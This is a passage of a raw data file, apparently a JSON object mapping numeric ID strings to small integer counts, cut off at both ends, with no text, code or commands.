2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":2,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":3,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":1,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":3,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"25824":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"26513":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"2052":1,"16870":2,"16899":1,"19385":1,"27957":1,"27217":1,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":3,"43274":2,"29817":2,"30048":1,"43108":1,"16995":1,"44742":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":3,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":1,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"5897":2,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"53815":1,"23613":4,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":1,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":1,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"26555":1,"53838":1,"18982":1,"19226":2,"27621":1,"28025":2,"64819":1,"18984":2,"10075":1,"25775":1,"4095":1,"9413":1,"11615":2,"53832":1,"53839":1,"30460":2,"5709":2,"5864":1,"53845":1,"53891":1,"30148":2,"2473":1,"25917":1,"13027":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"28470":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":3,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"21855":3,"26200":2,"64820":1,"21410":1,"30314":1,"66174":1,"23511":2,"64223":3,"26508":8,"5988":1,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":2,"30338":2,"26196":1,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":4,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":2,"27743":2,"9329":1,"63363":1,"30317":1,"28469":2,"64834":1,"30367":1,"30391":1,"13612":1,"27843":4,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":3,"26599":2,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":1,"64595":2,"53818":1,"67380":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"13203":1,"66377":1,"53909":1,"30416":1,"53898":2,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":4,"64438":1,"4884":1,"5801":1,"13555":1,"43378":2,"374":1,"4299":1,"14651":1,"28877":3,"18981":1,"17999":2,"1318":1,"66589":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"64251":2,"66157":1,"2185":1,"63438":2,"26326":1,"1329":1,"64193":1,"29478":2,"10434":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15150":1,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"11879":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":1,"17424":1,"63401":1,"14660":1,"66238":1,"67797":2,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"9950":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"63271":1,"18867":1,"30117":1,"29854":1,"28485":2,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"31442":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":2,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"30339":1,"13182":1,"16884":1,"13029":2,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"27852":1,"64204":1,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"26759":1,"25926":4,"69679":1,"67436":2,"69436":2,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":3,"67389":2,"69485":1,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":3,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":1,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"67915":1,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":2,"67820":2,"69399":1,"69397":1,"26499":2,"1255":1,"57249":2,"71318":3,"16271":1,"4000":1,"30036":1,"2077":1,"68662":1,"68663":2,"27836":1,"18756":1,"16697":3,"27372":1,"30230":1,"68436":1,"57534":1,"10264":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"67452":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":2,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":1,"71340":1,"25727":2,"70901":1,"11429":2,"28518":1,"66388":1,"69073":2,"43304":7,"18482":1,"71232":2,"10184":1,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":1,"66136":1,"30393":2,"66567":1,"70908":2,"71228":1,"62889":1,"64415":2,"69105":2,"67799":1,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":1,"66140":2,"1149":1,"30283":1,"70792":1,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68362":1,"70805":1,"68288":4,"69591":1,"66233":1,"70794":2,"10258":1,"85470":1,"23010":1,"64600":1,"10748":2,"27369":1,"64279":2,"17780":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":4,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":1,"70906":2,"43122":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":3,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"72696":1,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":1,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"64648":1,"67800":1,"64640":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"5411":2,"5847":1,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"4098":2,"19173":1,"30408":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":3,"26218":2,"68351":1,"26220":2,"67907":2,"14679":1,"71344":1,"24815":2,"26324":2,"70813":2,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"86584":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":1,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":2,"86323":1,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":1,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":1,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"26672":1,"69134":1,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"64226":1,"17208":2,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":1,"10267":2,"86737":1,"88981":1,"86320":5,"86313":2,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":4,"67950":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"87073":1,"30171":1,"16686":1,"85549":5,"67850":1,"71612":1,"5173":1,"28193":1,"87032":2,"88680":1,"89018":1,"64081":3,"17248":1,"17326":1,"29767":1,"22377":1,"88662":1,"26756":1,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":1,"88692":1,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":3,"87049":1,"87048":1,"16331":1,"66448":1,"88783":1,"86431":4,"86444":1,"86422":2,"86326":1,"88988":3,"18789":2,"86847":1,"24381":1,"86747":1,"69377":1,"88962":1,"27690":1,"64414":2,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":3,"88960":2,"69528":3,"62440":1,"89428":1,"26497":1,"20678":1,"19188":2,"86232":1,"86231":1,"88769":1,"66105":3,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":5,"68350":1,"68349":1,"88840":1,"19546":1,"89372":2,"88807":2,"28395":1,"15193":1,"63924":1,"68529":1,"88936":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":2,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":2,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":1,"31174":1,"68293":2,"89114":1,"89823":4,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":1,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":1,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"26514":1,"9309":1,"85015":2,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":2,"43314":1,"69389":4,"86729":1,"90644":2,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":1,"16928":1,"63116":2,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":3,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":3,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":4,"88600":4,"13369":1,"19371":1,"86416":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":3,"88592":2,"68277":2,"8546":1,"69418":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":1,"28211":2,"70798":3,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":4,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"89206":1,"68368":2,"89254":1,"88685":2,"9167":2,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":2,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":1,"28280":1,"66445":1,"61857":1,"63175":2,"89128":1,"88845":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":2,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":8,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"53885":1,"13031":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":1,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":3,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":2,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"27446":1,"92316":1,"15372":1,"27920":2,"104783":3,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":1,"88795":1,"104663":2,"86948":3,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"86455":1,"68548":1,"104764":1,"104765":1,"104982":2,"20741":1,"91861":1,"56845":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":2,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":1,"92407":2,"92265":1,"91948":1,"92406":1,"27919":4,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"89233":2,"105113":2,"69114":1,"23965":1,"104506":1,"86735":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":2,"86864":1,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":2,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":4,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":1,"86275":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":2,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"66147":1,"58535":1,"68179":2,"57062":1,"9479":1,"30156":1,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"43110":1,"90423":1,"105037":1,"86755":1,"105171":1,"21357":2,"105153":1,"86991":1,"89093":2,"105298":1,"85919":1,"104980":10,"104658":2,"88771":4,"88806":1,"88932":1,"86932":2,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":1,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"90184":1,"105364":1,"104715":1,"27308":1,"69223":1,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":2,"104967":1,"89258":2,"104823":1,"105351":1,"105666":6,"104710":3,"56583":2,"104779":2,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89411":1,"89062":2,"105667":1,"92041":1,"86028":1,"10525":1,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"104824":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":2,"90557":1,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":2,"64254":1,"64266":1,"105264":3,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":2,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":1,"66117":1,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"91977":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":1,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105847":1,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"23597":1,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":2,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25777":3,"25793":1,"78577":1,"70772":1,"88776":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"86955":2,"92027":1,"95945":2,"25867":2,"88847":1,"104687":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"20040":1,"9972":2,"68949":1,"53901":1,"18270":2,"87019":1,"86992":2,"104304":1,"105266":1,"106032":1,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":3,"87003":1,"85955":2,"22477":1,"88659":1,"90135":1,"105083":1,"105960":1,"89187":1,"89223":1,"105939":1,"105052":1,"104508":1,"105923":2,"88642":1,"69051":1,"87014":1,"105948":2,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":2,"91981":2,"88645":1,"27614":1,"90188":1,"68778":1,"69243":2,"68063":2,"14617":1,"90011":2,"88848":1,"105925":1,"105926":3,"19368":1,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":1,"105725":2,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":3,"14569":2,"86318":1,"104176":1,"105728":1,"105732":1,"105796":1,"9939":2,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":3,"105759":2,"18951":1,"86902":2,"70802":1,"68065":1,"105658":1,"69041":2,"89030":4,"20394":1,"105701":1,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":1,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"30087":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":2,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":1,"104714":1,"104713":1,"41535":1,"26739":1,"69447":2,"20112":2,"69334":1,"104649":2,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":2,"106037":1,"106044":1,"92334":1,"6007":1,"105190":1,"92152":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":2,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":1,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":3,"68533":1,"68033":1,"28539":1,"104798":2,"104970":2,"107451":2,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"90519":2,"92067":1,"66360":1,"108215":2,"104512":1,"107886":1,"104231":2,"24480":2,"107751":1,"89483":1,"86685":1,"9162":2,"69140":1,"107539":1,"105323":1,"88920":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":1,"105795":2,"108185":5,"105922":1,"30034":1,"108193":2,"57247":3,"89603":1,"2902":1,"53795":1,"107812":1,"86807":1,"11998":2,"108342":1,"103691":1,"104235":2,"108147":2,"27701":2,"68204":2,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":2,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":2,"108348":2,"86463":1,"108590":2,"107746":2,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":1,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":1,"2159":1,"9508":2,"26065":1,"68774":1,"86938":1,"108349":2,"68717":1,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"107925":1,"27959":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":3,"107996":1,"107821":1,"108180":2,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":2,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":1,"108866":1,"108865":1,"108551":1,"26757":2,"71627":1,"104660":1,"68478":2,"69145":1,"70814":2,"88695":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":1,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":2,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":1,"89479":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"112063":1,"18030":1,"30383":1,"43374":1,"90349":1,"108056":2,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"108229":1,"108962":1,"92019":1,"108891":1,"108938":2,"4754":1,"105901":1,"27333":1,"20290":2,"112129":1,"108952":2,"112070":1,"108613":1,"26547":2,"108585":1,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"356":1,"89742":1,"88774":1,"3316":1,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"105785":1,"107680":1,"66672":1,"30116":1,"88995":3,"10